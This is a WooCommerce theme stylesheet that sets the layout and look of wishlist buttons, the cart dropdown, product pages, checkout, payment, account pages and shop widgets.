.add_to_wishlist, .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=0);opacity:0; position:absolute;margin:-3px 0 0 -112px;color:#fff !important;border-radius:3px;padding: 5px 8px 5px 8px;}
.add_to_wishlist a:hover, .yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {text-decoration:underline !important;}
.yith-wcwl-wishlistexistsbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistaddedbrowse {margin:-36px 0 0 -116px;}
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .add_to_wishlist {color:#fff !important;font-size:13px;}
.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover, .add_to_wishlist:hover {text-decoration:underline !important;}
.yith-wcwl-add-button, .yith-wcwl-add-button.hide {display:block !important;filter:alpha(opacity=0);opacity:0;background: url(images/wishlist.png) no-repeat 8px 8px;border-radius:90px;width:32px;height:32px;cursor:pointer; }
.single.single-product .yith-wcwl-add-button, .single.single-product .yith-wcwl-add-button.hide {filter:alpha(opacity=100);opacity:1;}
.yith-wcwl-add-button.hide .add_to_wishlist {display:none !important;}
.product:hover .yith-wcwl-add-button, .product:hover .yith-wcwl-add-button {filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-wishlistexistsbrowse {opacity:0;filter:alpha(opacity=0);}
.yith-wcwl-wishlistexistsbrowse .feedback, .yith-wcwl-wishlistaddedbrowse.show .feedback  {display:none;}
.yith-wcwl-add-button:hover .add_to_wishlist, .product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse,
.product:hover .yith-wcwl-wishlistexistsbrowse, .product:hover .yith-wcwl-wishlistaddedbrowse{filter:alpha(opacity=100);opacity:1;}
 
.yith-wcwl-add-to-wishlist .ajax-loading {margin: 40px 0 0 12px !important;opacity:0.4;}

.single.single-product .posttext:hover .add_to_wishlist, .single.single-product .posttext:hover .yith-wcwl-wishlistexistsbrowse,.single.single-product .posttext:hover .yith-wcwl-wishlistaddedbrowse {filter:alpha(opacity=100);opacity:1;}


.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt{
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	font-size:12px !important;
	text-transform:uppercase;
}
.yith-wcwl-share h4 {font-size:24px !important;}


/* CART */
.cartWrapper {position:relative;float:right;cursor:pointer;padding:9px 0px 8px 15px !important;line-height:22px;background:#2e2e2e;background:rgba(70,70,70,0.35);}
.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0; }
.header-cart-icon {width:47px; float:right;margin-top:-1px;margin-right:5px;  }
.header-cart-left {float:left; margin-left:15px; }
.header-cart-total {float:left;font-weight:bold;margin-right:20px;margin-top:0px;font-size:14px; }
.header-cart-items {float: left;  text-transform:uppercase;font-weight:bold;font-size:14px;margin-right:15px;letter-spacing:2px;}
.header-cart-items a {color:#878787;}

.cartTopDetails {position: absolute;margin-top:0px;margin-right:0px;z-index:9999 !important;  opacity: 0; filter:alpha(opacity=0); height: 0; width:440px;overflow:hidden; right:0;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.2);
 -webkit-box-shadow:  0 1px 10px rgba(0,0,0,0.2);
 box-shadow: 0 1px 10px rgba(0,0,0,0.2);border-radius:0 !important;}
 .cartTopDetails {margin-top:40px;}
.cartWrapper:hover .cartTopDetails {margin-top:31px;}
 .cartTopDetails ul, .cartTopDetails ol {margin-left: 0px !important;}
.cartTopDetails .cart_list.product_list_widget { width:440px;margin:0px 20px 20px 27px;  background:#fff;position:relative;z-index:99;padding-bottom:15px;} 
.cartTopDetails .product_list_widget  li {float:left; width:100%; margin-left:-25px !important; border:none; padding: 15px 0px 20px 15px !important; border-bottom:1px solid #eee !important;}
.cartTopDetails .product_list_widget  li.empty {border:none;font-weight:bold;padding:25px 0 26px 15px !important;color:#222;}
.woocommerce-cart .cartTopDetails .product_list_widget  li, .woocommerce-checkout .cartTopDetails .product_list_widget  li{padding-top:0 !important;}
.woocommerce-account .cartTopDetails .product_list_widget  li.empty {padding:5px 0 26px 15px !important;}
.cartTopDetails .product_list_widget  li a{display:block;font-weight:bold;text-shadow:none !important; color:#333 !important;padding:5px 0px !important;float:none;}
.cartTopDetails .product_list_widget  li a img {float:left;margin-right:15px;max-width:80px;height:auto;}
.cartTopDetails .product_list_widget li a.remove, .pmc-sidebar-post .woocommerce.widget_shopping_cart .remove {display:none;}
.cartTopDetails .product_list_widget  li .cartTitle a {width:230px;}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a{}
.cartTopDetails:hover{ z-index: 10;}
.cartTopDetails  .total {padding-left:15px;float:left;width:100%;margin:16px 0 20px -22px;padding-bottom:18px;font-size:16px;border-bottom:1px solid #eee;color:#222;}
#footer .cartTopDetails  .total {padding-bottom:0px;border:none;margin:0px;}
.cartTopDetails .product_list_widget   .total .amount {float:right;text-align:right;margin-right:45px;background:none;font-weight:bold;font-size:16px;}
#footer .cartTopDetails .product_list_widget   .total .amount {margin: 0px 0 30px 0;float:left;}
.cartTopDetails .product_list_widget   li .quantity {font-weight:700;line-height:26px;}
.cartTopDetails .product_list_widget  .buttons {float:left;margin:5px 0 26px -5px; }
.cartTopDetails .product_list_widget  .buttons a {background:#333;font-weight:600;border-radius:4px;font-size:14px;float:left;padding:10px 20px 11px 20px !important;margin:0px 5px 0px 0px;color:#fff;text-transform:uppercase;text-shadow:none;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }


.total .amount {margin-right:20px}
.cartTopDetails .product_list_widget .buttons a:hover {color:#fff !important;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.widget .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; position:relative; float:left;height:auto; width:100%;margin-left: 0;background:#fff !important;z-index:0;border-radius:5px;border:1px solid  #ddd !important;}
.cartTopDetails li.empty.cart, #footer .cartTopDetails li.empty.cart    {font-size:18px;color:#121212;float:left;font-weight:normal; text-transform:none;text-shadow:none !important;background: url(images/cartBox.png) no-repeat 15px 18px; padding:23px 0px 0 60px !important; margin-bottom:0px !important;border:none;}
.cartImage{float:left; }
.cartImage img{  border:none !important;}
.cartTitleRating{float:left; }
#footer .cartTitleRating {width:100px;}
.cartRating .star-rating{float:left !important;}
.cartPrice{float:right; width:40px;}


.pmc-menu-social.cart .cartWrapper {margin:-90px 0 20px 0;}
.cartWrapper:hover .cartTopDetails{opacity:1;filter:alpha(opacity=100); height:auto; background:#fff; border-radius:5px;}
.cartTopDetails
{

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
/* SHOP PAGE */

.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{float:right!important;margin-top:17px !important;font-weight:bold;background:#222;color:#fff;padding:6px 20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float:left !important;margin-bottom:0px !important;margin-top:10px;}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {margin-top:7px;border:none !important; height:45px !important;line-height:45px !important; background:#fff !important;color:#444 !important;cursor:pointer;}

.products mark {background:none; color:#333 ;font-style:normal;}
.product-category {padding-bottom:12px !important;background:#f8f8f8;margin-bottom:70px !important;}


/* SINGLE PRODUCT */

h1.product_title {font-size:30px !important; text-transform:uppercase;}
.product_meta {border-top:1px dashed #ddd;margin-top:0px !important;padding-top:25px;}
.summary.entry-summary .woocommerce-product-rating, .summary.entry-summary  .price {margin-top:35px;font-weight:bold; }
.summary.entry-summary .count, .summary.entry-summary span{color:#333;}
.summary.entry-summary  .price .amount {font-size:24px;font-weight:bold;background:#f6f6f8;padding:10px 15px;}
.sku_wrapper, .posted_in, .tagged_as {float:left;width:100%;color:#333;padding-bottom:5px; text-transform:uppercase;}
.sku_wrapper, .posted_in , .tagged_as  {font-weight:bold;}
.sku_wrapper span, .posted_in a, .tagged_as a {font-weight:normal;text-transform:capitalize;color:#888;}
.product .thumbnails {width:720px !important;margin-top:-5px;}
.product .thumbnails img, .woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {border: 1px solid #eee;margin: 0px 5px 0 0px; background:#fff;border:4px solid #333;height:auto; max-width:110px; }
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) img {margin-top:10px;}
.product .thumbnails a {margin-right:3.1% !important;clear:none !important;}
.summary.entry-summary  .stock {font-weight:bold;}

.single_variation {float:left;margin:10px 0 30px 0; border-bottom:1px dashed #ddd;padding-bottom:5px;width:100%; }
.single_variation .stock {float:right ;position:relative;}
.variations_button {float:left; width:100%;}

.woocommerce div.product p.price del, .woocommerce div.product span.price del{float:left;}
.woocommerce .related  .product span.price del {float:none;}
.woocommerce div.product p.price del {margin-right:10px;}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#333;}

/* SINGLE PRODUCT VARIATIONS */

.variations {  background:#EFEFEF;float:left;width:100%;}
.variations  .label {margin:10px ;}
.variations select {color:#333;border:none;height:32px;cursor:pointer;margin-top:8px;}
.variations .rowSP{font-size:18px;  float:left; width:100% ; margin-top:5px ;}
.variations .label { font-size:16px ;font-weight:normal !important; width:20% !important; float:left; padding:5px 0px 6px 0px ;text-align:left;border:none; }
.variations .value { width:360px; margin-right:8px;float:right; padding:4px ; overflow: hidden ;border:none;cursor:pointer;}
.variations .value select{ width:100% ;}
.reset_variations {display:none !important;}
.woocommerce .pp_nav {display:none !important;}


/* PLUS MINUS BUTTONS */
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; }
.woocommerce .quantity .minus,.woocommerce #main .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #main .quantity .minus,.woocommerce .quantity .plus,.woocommerce #main .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #main .quantity .plus{text-shadow:none !important;padding:0 !important;width:17px !important;height:17px !important;line-height:17px !important;margin:0 !important;display:inline !important;font-size:14px !important;border:0 !important;cursor:pointer !important;outline:0 !important;background:#333 !important;color:#fff !important;border-radius:90px !important;}
.quantity.buttons_added .minus, .quantity.buttons_added .plus, .quantity.buttons_added .input-text.qty, .quantity.buttons_added {float:left !important;position:relative !important;background:none;}
.quantity.buttons_added  {width:auto !important;}
.quantity.buttons_added .plus {float:right !important;}
.woocommerce .quantity input.qty, .woocommerce #main .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #main .quantity input.qty {height:33px;background:#ddd;font-weight:bold; border:none !important;outline:none !important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;}
.woocommerce div.product .cart .quantity{float:left !important;margin-right: 25px !important;padding-top:0px !important;height: 45px !important;line-height: 30px;}

/* WOOCOMMERCE TABS */

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #main div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #main div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li:after {display:none !important;}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #main div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li a{color:#fff !important;text-shadow:none !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li {margin:0 4px !important;border-radius:0px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #main div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs {padding:0 !important;overflow:visible!important;}
.woocommerce-tabs ul.tabs { margin: -5px 0 0 -5px !important; padding: 0; height: 35px;}
.woocommerce-tabs ul.tabs li { float: left; padding: 0; margin: 0; list-style-type: none;text-transform:uppercase;background:#333 !important;}
.woocommerce-tabs ul.tabs  a { float: left; display: block; border-radius:0px;float:right;padding: 10px 0px 9px 0px !important; margin-top:-5px;color:#fff;margin-right:5px;line-height:30px;}

div.product .woocommerce-tabs, #main div.product .woocommerce-tabs {background:none;float: left; position: relative;padding-top:4px;width:99.9%;background:#f8f8f8;border:none;  }
div.product .woocommerce-tabs {background:#fff;border:1px solid #eee;margin-bottom:30px;}
.woocommerce-tabs h2 {width: 90%; margin: 30px 0 20px 0px;font-size: 24px !important; font-weight:bold;}
.woocommerce-tabs .socialsingle h2 {margin:0 0 10px 0;}
.woocommerce-tabs #tab-description,.woocommerce-tabs #tab-additional_information {display:block;float:left;width: 95%;text-align:left; padding:0px 0px 10px 20px !important;}
.woocommerce-tabs #tab-additional_information,.woocommerce-tabs #tab-reviews #comments{ padding:0px 20px 20px 20px;width:95%;}
.woocommerce-tabs #tab-description .socialsingle, .woocommerce-tabs #tab-description .titleborderh, .homerecent.SP .titleborderh { padding:0 10px 0 0; margin:0 0 20px 0px;}
.woocommerce-tabs #tab-description .titleborder  {margin-top:11px; margin-left:0px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #main div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #main div.product .woocommerce-tabs ul.tabs li{
border:none !important;box-shadow:none !important;
}

.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {border-top:none !important;}
.shop_attributes th {width:10% !important;border:none !important;text-align:left !important;}
.shop_attributes td {border:none !important;text-align:left !important;font-style:normal !important;padding-left:10px !important;}
/* REVIEWS */

.woocommerce #reviews h3 {font-size:20px !important;margin:20px 0;}
.woocommerce #review_form #respond label, .woocommerce #review_form #respond .form-submit{margin-left:25px;}
.woocommerce #review_form #respond p {margin:0.5em 0 1.5em 0;}
.woocommerce #review_form #respond .stars,.woocommerce #review_form #respond .comment-notes {margin-left:25px;}
.woocommerce #reviews .commentlist {padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {width:95% !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {border:0px solid #ddd !important;border-radius:0;background:#fff;margin-left:80px !important;}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {background:#333 !important;border: 1px solid #333 !important;width:60px !important;}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {font-size: 1em !important;}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {margin-left:20px !important;}

/* RELATED PRODUCTS */

.related.products {text-align:center;}
.related.products ul {margin-bottom:10px}
.upsells.products h2, .related.products h2 {font-weight:bold; text-transform:uppercase; text-align:center; border-bottom:2px solid;display:inline-block;text-align:center;margin-bottom:25px;margin-top:20px;font-size:30px !important;  }

/* NEW WOOCOMMERCE */


.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img,
.woocommerce #main div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #main div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a
{width:auto !important;}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, 
.woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
{width:31.65%;}

.cartTopDetails img {float:left !important;}
.upsells.products {float:left;width:100%;}



.upsells.products .yith-wcwl-add-to-wishlist, .related.products .yith-wcwl-add-to-wishlist{display:none;}

.pp_pic_holder.pp_woocommerce {border-radius:0px;border:0;} 

/* TABLES */

.woocommerce table.shop_attributes .alt th {background:rgba(0,0,0,0.125)!important;}



/* CART */

.woocommerce-page ul.product_list_widget li dl, .product_list_widget dl.variation  {display:none;}
.woocommerce-page table.cart td.actions, .woocommerce table.cart td.actions {padding:20px;}
.shipping_calculator{float:left !important; width:45% !important;clear:none !important;}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{
	font-family:'FontAwesome'!important;
	content: "\f175" !important;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {width:auto !important;text-align:left;margin-top:20px;}
.woocommerce table.cart a.remove, .woocommerce #main table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #main table.cart a.remove{color:#333 !important;background:none !important;}
.woocommerce table.cart img, .woocommerce #main table.cart img, .woocommerce-page table.cart img, .woocommerce-page #main table.cart img {width:64px !important;}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {border:none !important;}



.shipping-calculator-form {margin-top:20px;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select, .woocommerce form .form-row input.input-text {height:44px !important;background:#f0f0f0;border:none !important;color:#555 !important;}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {line-height:44px !important;}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width:auto !important;}
.cart_totals td, .cart_totals  th {width:200px !important;text-align:left;padding-left:10px !important;}
.cart_totals strong, .order-total strong {font-weight:normal !important;}

.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text{background:#ddd;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;margin-right:5px !important;padding:8px 10px 8px !important;line-height:24px !important;width:200px !important;}
table.shop_table td {border-top:1px solid #DADADA;}
table.shop_table .cart_table_item .product-thumbnail {text-align:center !important;}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {border-collapse:collapse !important;border:none !important;}
.woocommerce form .form-row, .woocommerce-page form .form-row {padding-left:0px !important;}
#shipping_method input {width:auto;height:16px !important;}
.woocommerce ul.products li.product a.button.add_to_cart_button, .woocommerce-page ul.products li.product a.button.add_to_cart_button {margin-bottom:1px;}

/* CHECKOUT PAGE */

.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {padding-left:20px !important;border-top:3px solid #333 !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {padding-top:25px !important;background:#f8f8f8 !important;color:#333 !important;text-shadow:none !important;border-bottom:1px solid #ddd;box-shadow:none !important;text-transform:uppercase;font-weight:bold;}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {display:none;padding-left:0 !important;}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {top:auto;}
.woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {border:1px solid #eee !important;}
.woocommerce form.checkout_coupon {padding:25px 20px 20px 20px ;}
.woocommerce form.login, .woocommerce form.register {background:#fff;}
.woocommerce-LostPassword.lost_password a {font-weight:bold;}

/* CHECKOUT */
form.checkout {
	width: 100%;
	zoom: 1;
	overflow: hidden;
	margin-top:0px !important;
}
/* CUSTOMER DETAILS */
.showcoupon {font-weight:bold;}
.chosen-single span {color:#333 !important;}
#order_comments_field .input-text {padding:20px 0 0 0px;}
#customer_details, .wooLogin, .changePassWoo  {
	margin-bottom: 20px;
	background:#EFEFEF;
	padding:20px 30px 20px 20px;
	
}
.showlogin, .wooLogin .lost_password {font-weight:bold;}
.wooLogin .button {margin-bottom:5px;}
#customer_details:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html #customer_details  { zoom: 1; } /* IE6 */
*:first-child+html #customer_details { zoom: 1; } /* IE7 */
#customer_details .col-1 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
}
#customer_details .col-2 {
	float: left;
    width: 96%;
	margin: 0;
	padding: 0;
	border-top:1px solid #fff;
	margin-top:25px;
	padding-top:25px;
}
#customer_details h3 {
	text-transform:uppercase;
	font-size:24px !important;
    margin-bottom: 15px;
	
}
.woocommerce .title h3 {
	font-size:24px !important;
	text-transform:uppercase;
}
.shipping_calculator h2, .cart_totals h2 {font-size:18px !important;text-transform:uppercase;font-weight:bold;text-align:left;margin-bottom:20px;}
#order_review_heading {margin:30px 0 5px 0;}
#shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 5px 0 10px 0;
    padding: 0;
}
.checkout br {display: none;}
#customer_details .col-1 input#createaccount {float:left;width:16px;height:18px;}
#customer_details .col-1 input , #customer_details .col-1 input  .input-text, #customer_details .col-2 input, #customer_details .col-2 input  .input-text{
	outline: none;  
	color: #555 !important;	 
	width: 210px;
	max-width: 100%;
	display: block;
	background: #fafafa;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	padding: 10px 10px;
	margin-top:8px;
	width: 100%;
	font-weight:600 !important;
}
#ship-to-different-address-checkbox{float:left;margin-right:8px;}
#customer_details .col-2 #ship-to-different-address input, .woocommerce-page .login input  {width:auto;}
.woocommerce-page .login .button {margin-right:20px;}
/* PAYMENT */
#payment {
	margin-top: 20px;
	background: #EFEFEF !important;
}
#payment ul.payment_methods {
    overflow: hidden;
    zoom: 1;
    text-align: left;
    padding: 1em;
    /* border-bottom: 1px solid #eee; */
    margin: 0;
    list-style: none outside;
}
#payment ul.payment_methods p {margin:0;}
#payment ul.payment_methods li {
    line-height: 24px;
}
#payment ul.payment_methods li input {}
 #payment ul.payment_methods li label { }
#payment ul.payment_methods li input {
    margin: 0px 3px -9px 0 !important;
    width:14px;
    padding:0;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal{font-weight:bold;}
#payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 0.5em;
    position: relative;
	width:auto;
}
#payment div.form-row {
    padding: 15px 15px 15px 0 !important;
    margin-left:-15px;
     
    border-top: 1px solid #fff !important;
}
#payment div.form-row .button {margin:5px 5px 7px !important;color:#fff;}
#payment #place_order {
    float: right;
    margin: 0;
	padding:15px;
	text-transform:uppercase;
}
#payment .terms {
	margin: 0;
    padding: 0 20px;
    text-align: right;
	line-height: 32px;
	font-weight: bold;
}
#payment div.payment_box {
    position: relative;
    width: 96%;
    background: #E7E8EA;
    border: 1px solid #fff;
    padding: 10px;
    margin: 10px 0 10px 0;
   
}
#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}
#payment div.payment_box #cc-expire-year {
    float: right
}
#payment div.payment_box span.help {
    font-size: 12px;
    color: #999;
    line-height: 13px;
    font-weight: normal;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {border-bottom:none !important;}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {background:#E7E8EA !important;text-shadow:none !important;color:#333 !important;}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {display:none !important;}


/*   ORDER RECEIVED  */
ul.order_details{margin-left:0px;background:#EFEFEF;margin-bottom:10px;}
ul.order_details li {padding:15px 10px 15px 15px;background:#EFEFEF;}
.customer_details dt {font-weight:bold;}

.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {border-top:none;}
.woocommerce table.shop_table .product-name a, .woocommerce table.shop_table .product-subtotal  {font-weight:bold; }
ul.order_details li:nth-child(even), .customer_details dt {background:#EFEFEF;}
ul.order_details li:nth-child(odd), .customer_details dd {background:#E7E8EA;}
ul.order_details li.total {background:none;}
.woocommerce .order_details li, .woocommerce-page .order_details li {padding-left:20px;margin-right:0;}
.woocommerce-checkout h2, .woocommerce-checkout h3#order_review_heading {margin-bottom:5px;text-transform:uppercase;font-size:30px !important;}
.woocommerce-checkout h1, .woocommerce-cart h1 {text-transform:uppercase;}

.customer_details dt {padding-left:15px;line-height:37px;}
.customer_details dd {line-height:37px;padding-left:15px;}
.customer_details {margin-bottom:20px;}

/* MY ACCOUNT PAGE */

.woocommerce-MyAccount-content a {font-weight:bold;}
nav.woocommerce-MyAccount-navigation{float:left; width:100% !important; margin-bottom:20px}
.woocommerce-MyAccount-content{float:left !important; width:100% !important}
nav.woocommerce-MyAccount-navigation li a{float:left; padding:5px 20px;margin-right:5px;background:#222;color:#fff;text-transform:uppercase;font-size:12px;font-weight:bold;}
.woocommerce-account.woocommerce-page .woocommerce {margin-bottom:0;background:#f8f8f8;margin-top:30px;padding:20px;}
.woocommerce-checkout.woocommerce-page .woocommerce, .woocommerce-cart.woocommerce-page .woocommerce {margin-bottom:10px;}

.ajax_add_to_cart.loading:after { top:14px !important;}
.ajax_add_to_cart.loading {width:120px;}

/*   MY ADDRESS  */
.my_account_orders,.shop_table.order_details{width:100%;}
.col-1{float:left; width:48%;}
.col-1 address, .myaccount_user, .col-2 address, .woocommerce address, .woocommerce address {background:#EFEFEF !important;padding:15px;font-weight:bold;font-style:normal;}
.myaccount_user  {font-weight:normal;}
.col-1 .title p a, .col-2 .title p a {font-weight:bold;}
.col-2{float:right; width:48%;}
table.shop_table td.order-actions p{margin:0;}
table.shop_table td.order-number a {font-weight:bold;}
.editaddress {background:#EFEFEF;padding:20px 30px 20px 20px;}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {font-size:1em !important;}

/* RECENT AND FEATURED PRODUCTS BLOCKS */
.woocommerce.columns-6 .yith-wcwl-add-to-wishlist, .woocommerce.columns-5 .yith-wcwl-add-to-wishlist  {display:none;}
.woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 310px !important;}
.woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 515px !important;}


.woocommerce.columns-6 ul.products li.product .onsale{margin:15px 46% 0 0px !important;}
.woocommerce.columns-5 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.woocommerce.columns-3 ul.products li.product .onsale{margin:15px 15px 0 0px !important;}
.woocommerce.columns-2 ul.products li.product .onsale{margin:15px 84% 0 0px !important;}

.sidebar-store .woocommerce.columns-2 ul.products li.product .onsale{margin:15px 76% 0 0px !important;}
.sidebar-store .woocommerce.columns-3 ul.products li.product .onsale{margin:15px 66% 0 0px !important;}
.sidebar-store .woocommerce.columns-4 ul.products li.product .onsale{margin:15px 56% 0 0px !important;}
.sidebar-store .woocommerce.columns-5 ul.products li.product .onsale, .sidebar-store .woocommerce.columns-6 ul.products li.product .onsale {display:none;}

.sidebar-store .woocommerce.columns-2 .yith-wcwl-add-to-wishlist {margin:19px 0 0 85% !important;}
.sidebar-store .woocommerce.columns-3 .yith-wcwl-add-to-wishlist {margin:19px 0 0 80% !important;}
.sidebar-store .woocommerce.columns-4 .yith-wcwl-add-to-wishlist {display:none;}

/* WIDGETS */

.sidebar .product-categories a, #footer .product-categories a {font-weight:600;}
.sidebar .woocommerce ul.cart_list li img, .sidebar .woocommerce ul.product_list_widget li img, .sidebar .woocommerce-page ul.cart_list li img, .sidebar .woocommerce-page ul.product_list_widget li img,
#footer .woocommerce ul.cart_list li img, #footer .woocommerce ul.product_list_widget li img, #footer .woocommerce-page ul.cart_list li img, #footer .woocommerce-page ul.product_list_widget li img 
{float:left !important;margin:0 10px 0 0 !important}
.sidebar .woocommerce ul.cart_list li a,.sidebar .woocommerce ul.product_list_widget li a,.sidebar .woocommerce-page ul.cart_list li a,.sidebar .woocommerce-page ul.product_list_widget li a ,
#footer .woocommerce ul.cart_list li a,#footer .woocommerce ul.product_list_widget li a,#footer .woocommerce-page ul.cart_list li a,#footer .woocommerce-page ul.product_list_widget li a 
{line-height:28px;}

.widget_product_tag_cloud a{font-size:10px !important;text-transform:uppercase;margin-bottom:3px !important;max-height:30px;line-height:31px;display:inline-block;padding:0px 10px; font-weight:bold; background:none;border:2px solid #000;color:#000;}
.widget_product_tag_cloud a:hover {background:#222;color:#fff;}


.sidebar-store .aq-block-aq_widgets_block .widget.widget_search form div input, .widget_product_search form div input {margin-left:0px !important;color:#fff;float:left; outline: none !important;color:#aaa !important;  padding: 5px 5px 5px 0; height:36px;background-color: #f9f9f9;border:1px solid #eee;width:85%;}
.widget_product_search #searchsubmit {display:none;}
.sidebar-store .aq-block-aq_widgets_block .widget.widget_search, .widget_product_search {margin-bottom:40px !important;}
